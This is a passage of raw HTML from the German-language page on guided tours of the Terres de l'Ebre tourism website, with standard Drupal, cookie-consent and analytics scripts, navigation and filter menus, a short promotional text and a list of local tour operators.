this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ENein danke\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"Erforderlich","description":"Notwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytik","description":"Statistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1657 section-activitats i18n-de" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Direkt zum Inhalt</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/de/was-zu-tun-ist/kultur/fuhrungen" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Suchformular</h2>
    <div class="input-group"><input title="Geben Sie die Begriffe ein, nach denen Sie suchen." placeholder="Suche" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Suche">Suche</button>
</div><input type="hidden" name="form_build_id" value="form-Zb8CzTjipne00Y1vHScLiAcd2iPrPoSwDtv-mt_NiXM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/que-fer/cultura/visites-guiades" class="language-link" xml:lang="ca" title="VISITES GUIADES"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/que-hacer/cultura/visitas-guiadas" class="language-link" xml:lang="es" title="VISITAS GUIADAS"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/quoi-faire/culture/visites-guidees" class="language-link" xml:lang="fr" title="VISITES GUIDÉES"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/what-to-do/culture/guided-tours" class="language-link" xml:lang="en" title="GUIDED TOURS"><abbr title="English">en</abbr></a></li>
<li class="de active"><a href="/de/was-zu-tun-ist/kultur/fuhrungen" class="language-link active" xml:lang="de" title="FÜHRUNGEN"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/wat-te-doen/cultuur/rondleiding" class="language-link" xml:lang="nl" title="RONDLEIDINGEN"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/chto-delat/kultura/guided-tours" class="language-link" xml:lang="ru" title="ЭКСКУРСИИ С ГИДАМИ"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/de" title="Startseite">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_deu.png" alt="Startseite" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2125 dropdown"><a href="/de/node/215" title="Das gebeit
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Das gebeit
</span>Kennenlernen <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/de/entdecken-sie/biospharenreservat" title="Einleitung">Einleitung</a></li>
<li class="collapsed"><a href="/de/entdecken-sie/wanderwege-fuhrer" title="Wie kann man die region entdecken?">Wie kann man die region entdecken?</a></li>
<li class="collapsed"><a href="/de/entdecken-sie/mit-wem-kommen-sie" title="Mit wem kommen Sie?">Mit wem kommen Sie?</a></li>
<li class="last collapsed"><a href="/de/entdecken-sie/presse/premsa" title="Für Fachleute">Für Fachleute</a></li>
</ul></li>
<li class="expanded active-trail active item-1092 dropdown"><a href="/de/was-zu-tun-ist" title="Was ist zu tun?
" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Was ist zu tun?
</span>Aktivitäten
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/was-zu-tun-ist/die-kuste" title="Die küste">Die küste</a></li>
<li class="leaf"><a href="/de/que-fer/espais-naturals" title="Naturgebiete">Naturgebiete</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/landlicher-tourismus" title="Landurlaub">Landurlaub</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/abenteuer" title="Aktivurlaub">Aktivurlaub</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/kultur" title="Kultur">Kultur</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/weintourismus" title="Gastronomie und Weintourismus">Gastronomie und Weintourismus</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/flussbootsfahrten" title="Flussbootsfahrten">Flussbootsfahrten</a></li>
<li class="last leaf"><a href="/de/que-fer/birdwatching" title="Vogelbeobachtung">Vogelbeobachtung</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/de/wo-man-schlafen-kann" title="Unterkunft" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Unterkunft</span>Wo Ubernachten <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/wo-man-schlafen-kann/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/campingplatze" title="Campingplätze">Campingplätze</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/ferienwohnungen" title="Wohnungen">Wohnungen</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/ferienhauser" title="Landhäuser">Landhäuser</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/berghutten" title="Hütten">Hütten</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/jugendherbergen" title="Jugendherbergen">Jugendherbergen</a></li>
<li class="last leaf"><a href="/de/wo-man-schlafen-kann/pensionen" title="Gasthäuser">Gasthäuser</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/de/kalender" title="Freizeit
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Freizeit
</span>Veranstaltungskalender
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/kalender/heute" title="Heute">Heute</a></li>
<li class="leaf"><a href="/de/kalender/wochenende" title="Wochenende">Wochenende</a></li>
<li class="leaf"><a href="/de/kalender/wochenende-perfekt" title="Ideale Woche
">Ideale Woche
</a></li>
<li class="last leaf"><a href="/de/kalender/ganzen-monat" title="Ganzer Monat
">Ganzer Monat
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/de/erlebnisse" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Erlebnisse 
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/erlebnisse" title="Reise-Ideen">Reise-Ideen</a></li>
<li class="leaf"><a href="/de/erlebnisse/blogs" title="Terres de l&#039;Ebre in Blogs
">Terres de l&#039;Ebre in Blogs
</a></li>
<li class="leaf"><a href="/de/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/de/soziale-netzwerke" title="Soziale Netzwerke">Soziale Netzwerke</a></li>
</ul></li>
<li class="last expanded item-1593 dropdown"><a href="/de/kontakt" title="Kontakt" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Kontakt</span>Wie man <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/kontakt#field-block-contact-0" title="mit dem Auto">Mit dem Auto</a></li>
<li class="leaf"><a href="/de/kontakt#field-block-contact-1" title="Mit dem Bus">Mit dem Bus</a></li>
<li class="leaf"><a href="/de/kontakt#field-block-contact-2" title="mit dem Flugzeug">Mit dem Flugzeug</a></li>
<li class="last leaf"><a href="/de/kontakt#field-block-contact-3" title="Mit dem Zug">Mit dem Zug</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-activitats-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/de/block/activitats-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-a3c191a46eb6fb51f1a348f6cf4aacb5">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/453">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwat.terresdelebre.travel/sites/terres/files/activitats1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/454">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwat.terresdelebre.travel/sites/terres/files/activitats2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/455">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwat.terresdelebre.travel/sites/terres/files/activitats3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/456">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwat.terresdelebre.travel/sites/terres/files/activitats4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/de/was-zu-tun-ist" title="Was zu tun ist">Was zu tun ist</a></li>
<li><a href="/de/was-zu-tun-ist/kultur" title="Cultura">Cultura</a></li>
<li class="active">FÜHRUNGEN</li>
</ol>      <h1 class="page-header">FÜHRUNGEN</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-activity-term-page" class="block block-views clearfix">

      
  <form action="/de/was-zu-tun-ist/kultur/fuhrungen" method="get" id="views-exposed-form-activity-term-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-shs-term-node-tid-depth-1-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth_1">
                  <label for="edit-shs-term-node-tid-depth-1">
            Art der Tätigkeit          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth-1 form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth-1" name="shs_term_node_tid_depth_1"><option value="All" selected="selected">- Alle -</option><option value="600">GASTRONOMISCHE ERLEBNISSE
</option><option value="2545">FESTIVALS</option><option value="799">Glareolidae</option><option value="549">ROUTEN
</option><option value="698">KANU 
</option><option value="546">STRÄNDE UND BUCHTEN
</option><option value="558">Biosphärenreservat</option><option value="552">RIBERA D’EBRE
</option><option value="1911">VIA VERDA (GRÜNER WEG)</option><option value="591">BTT UND TOURISMUS MIT DEM RAD</option><option value="547">Natürlichen routen </option><option value="699">KREUZFAHRTEN
</option><option value="550">EINZIGARTIGE ARTEN
</option><option value="798">Haematopodidae</option><option value="553">MONTSIÀ
</option><option value="559">Delta de l&#039;Ebre Naturpark
</option><option value="2536">PASSIONS</option><option value="599">QUALITÄTSPRODUKTE
</option><option value="554">BAIX EBRE</option><option value="574">DIE EBRO SCHLACHT
</option><option value="551">NATURLANDSCHAFTEN</option><option value="590">MEERESSTATION
</option><option value="601">GASTRONOMISCHE FESTE UND EVENTS
</option><option value="788">Gaviidae</option><option value="560">NATURPARK ELS PORTS
</option><option value="548">MARINAS
</option><option value="700">MOTORBOOTE
</option><option value="575">HÖHLENMALEREI 
</option><option value="2153">ELS PORTS EN FAMÍLIA</option><option value="806">Falconidae</option><option value="604">WEINTOURISMUS-TAGE
</option><option value="592">WANDERN
</option><option value="555">TERRA ALTA</option><option value="701">HAUSBOOTE
</option><option value="593">CANYONING
</option><option value="603">WEINKELLER, DIE SIE BESUCHEN KÖNNEN
</option><option value="556">DELTA</option><option value="588">FLUSSBOOTE

</option><option value="803">Emberizidae</option><option value="576">IBERISCHE SIEDLUNGEN 
</option><option value="561">SEBES NATURSCHUTZGEBIET
</option><option value="666">NATÜRLICHERE BEREICHE
</option><option value="577">DIE BURGEN DES GEBIETES
</option><option value="557">PORTS</option><option value="594">KLETTERN
</option><option value="818">Hirundinidae</option><option value="589">ROUTEN
</option><option value="784">GEFÜHRTE TOUREN
</option><option value="841">Fringillidae</option><option value="595">REITEN
</option><option value="573">ROUTEN
</option><option value="578">ARCHITEKTONISCHES UND RELIGIÖSES ERBE
</option><option value="2398">RUTA OLIVERES MIL·LENÀRIES</option><option value="579">HISTORISCHE UND MONUMENTALE ORTSKERNE 
</option><option value="837">Laniidae</option><option value="596">KANU
</option><option value="823">Muscicapidae</option><option value="580">MUSEEN UND INTERPRETATIONSZENTREN
</option><option value="597">SEGELN
</option><option value="1656">KITESURF</option><option value="581">KUNSTSCHÄTZE
</option><option value="836">Oriolidae</option><option value="582">FESTE MIT HISTORISCHER NACHSTELLUNG 
</option><option value="819">Motacillidae</option><option value="598">TAUCHEN
</option><option value="814">Meropidae</option><option value="786">MULTI-ABENTEUER 
</option><option value="1657">FÜHRUNGEN</option><option value="801">Laridae</option><option value="808">Cuculidae</option><option value="838">Corvidae</option><option value="812">Apodidae</option><option value="791">Ardeidae</option><option value="787">Anatidae</option><option value="813">Alcedinidae</option><option value="802">Alaudidae</option><option value="811">Caprimulgidae</option><option value="835">Certhiidae</option><option value="807">Columbidae</option><option value="815">Coraciidae</option><option value="826">Cinticolidae</option><option value="820">Cinclidae</option><option value="825">Cettidae</option><option value="795">Pandionidae</option><option value="832">Paridae</option><option value="824">Turdidae</option><option value="809">Tytonide</option><option value="821">Troglodytidae</option><option value="834">Tichodromadidae</option><option value="828">Sylvidae</option><option value="792">Threskiornithidae</option><option value="816">Upupidae</option><option value="839">Sturnidae</option><option value="810">Strigide</option><option value="817">Picidae</option><option value="794">Podicipedidae</option><option value="829">Phylloscopidae</option><option value="793">Phoenicopteridae</option><option value="840">Passeridae</option><option value="804">Phasianidae</option><option value="789">Procellariidae</option><option value="822">Prundellidae</option><option value="833">Sittidae</option><option value="800">Sternidae</option><option value="830">Regulidae</option><option value="797">Recurvirostridae</option><option value="796">Rallidae</option><option value="831">Aegithalidae</option><option value="827">Acrocephalidae</option><option value="805">Accipitridae</option><option value="347">DIE KÜSTE</option><option value="345">NATURGEBIETE

</option><option value="344">TOURISMUS AUF DEM LAND
</option><option value="346">Aktivurlaub
</option><option value="342">Kultur</option><option value="348">Gastronomie und Weintourismus
</option><option value="349">FLUSSFAHRTEN
</option><option value="343">BIRDWATCHING (VOGELBEOBACHTUNG)
</option></select></div>        </div>
              </div>
          <div id="edit-shs-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth">
                  <label for="edit-shs-term-node-tid-depth">
            Filtern nach:          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth" name="shs_term_node_tid_depth"><option value="All" selected="selected">- Alle -</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-activity-term" name="" value="Suche" class="btn btn-primary form-submit">Suche</button>
    </div>
      </div>
</div>
</div></form><a href="/de/aktivitaten/karte" class="map-link" title="Geolocation"><strong>Geolocation</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-rendered-term view-id-rendered_term view-display-id-block view-dom-id-20c52f9dae6bbe1fd50eebd0f0bb9ade">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div  class="taxonomy-term vocabulary-activity-type view-mode-full full">
          <div class="row">
      <div class="col-sm-6 ">
        <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>Kultur</h2><h3>FÜHRUNGEN</h3></div>
      </div>
</div>
<div class="taxonomy-term-description"><p>Tourist und Reisender zu sein sind zweierlei. Die Führungen bieten heute eine Chance, ein einzigartiges Abenteuer zu erleben, das von der Weisheit der lokalen Führer abhängt. Heute haben viele Unternehmen eine kreative Bemühung unternommen, damit die verschiedenen kulturellen Aktivitäten zu einem Erlebnis mit Mehrwert werden, sei es dank des Sports, der Gastronomie, des Weins oder dem Kontakt mit den Einwohnern.</p>

<p>Der Weintourismus hat es verstanden, die Kultur des Weins mit den anderen landschaftlichen und kulturellen Aktiva des Gebietes zu vereinen, wie der Wassersporttourismus einen perfekten Partner in der schmackhaften Küche de der Fischer gefunden hat, oder der Tourismus der <a href="/de/was-zu-tun-ist/kultur/ebre-schlacht">Ebro Schlacht</a> es geschafft hat, die Landschaft in ein Beispiel für Bewusstsein und historisches Gedächtnis verwandelt hat.</p>

<p>Hier einige der interessantesten Vorschläge. Entdecken Sie die Empfehlungen, die am besten Ihren Erwartungen entsprechen.</p>
</div>      </div>
      <div class="col-sm-6 ">
              </div>
    </div>
          <div class="row">
      <div class="col-sm-6 ">
        <div class="view view-activity-term view-id-activity_term view-display-id-entity_view_1 view-dom-id-c8d87c0aed720d22d4a01d8fd44ac85b">
      
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/de/aktivitaten-was-unternehmen/kultur/fuhrungen/asociacion-la-cana" title="Asociación La Cana
FLIX">Asociación La Cana
<span class="views-field-field-municipi">FLIX</span></a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/de/aktivitaten-was-unternehmen/kultur/fuhrungen/conficon" title="Conficon
TORTOSA">Conficon
<span class="views-field-field-municipi">TORTOSA</span></a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/de/aktivitaten-was-unternehmen/kultur/fuhrungen/delthibera" title="Delthibera
LA RÀPITA">Delthibera
<span class="views-field-field-municipi">LA RÀPITA</span></a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/de/aktivitaten-was-unternehmen/aktivurlaub/mtb-und-radsport/gubiana-dels-ports" title="Gubiana dels Ports
ROQUETES">Gubiana dels Ports
<span class="views-field-field-municipi">ROQUETES</span></a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/de/aktivitaten-was-unternehmen/kultur/fuhrungen/lo-raco-del-temple" title="Lo Racó del Temple
MIRAVET">Lo Racó del Temple
<span class="views-field-field-municipi">MIRAVET</span></a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/de/aktivitaten-was-unternehmen/aktivurlaub/kajak/terra-enlla" title="Terra Enllà
TORTOSA">Terra Enllà
<span class="views-field-field-municipi">TORTOSA</span></a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/de/aktivitaten-was-unternehmen/kultur/fuhrungen/visitur" title="Visitur
TORTOSA">Visitur
